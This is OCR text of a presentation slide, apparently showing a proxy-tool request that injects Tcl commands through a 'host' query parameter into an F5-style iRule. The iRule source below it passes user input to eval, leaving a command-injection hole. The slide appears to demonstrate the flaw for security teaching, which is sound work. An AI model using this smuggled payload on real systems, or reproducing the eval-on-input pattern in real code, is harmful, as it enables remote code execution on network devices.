 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help Fri 02:29
Go Cancel < > Target: http://192.168.200.200 ?
Re
Issue the request
Raw Params Headers Hex
GET /dns?host=localhost; table set -subtable "cache" localhost
{TCP::respond owned} HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140
Safari/537.36 Edge/17.17134
Accept-Language: en-GB
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Host: 192.168.200.200
Cookie: JSESSIONID=logged%2Dout;
ASPSESSIONIDQAQDCCQC=NNPBNEDBBKADIHHPFFJCHJHN
Connection: close
Response
Raw Hex
if {[string tolower [HTTP::query]] contains "host"} {
set query [URI::decode [HTTP::query]]
} else {
HTTP::respond 200 -content "Set the host GET
parameter"
return
}
log local0. "http_query [HTTP::query]"
set host [string trimleft $query "host="]
set nsvr "@192.168.228.1"
foreach cachedhost [table keys -subtable "cache"] {
if {$host eq $cachedhost} {
log local0. "query cached for $host"
HTTP::respond 200 -content [eval [table
lookup -subtable "cache" $host]]
return
}
}
set ip [eval "RESOLV::lookup ${nsvr} inet -a ${host}"]
table set -subtable "cache" $host $ip 180
HTTP::respond 200 -content $ip
return
}}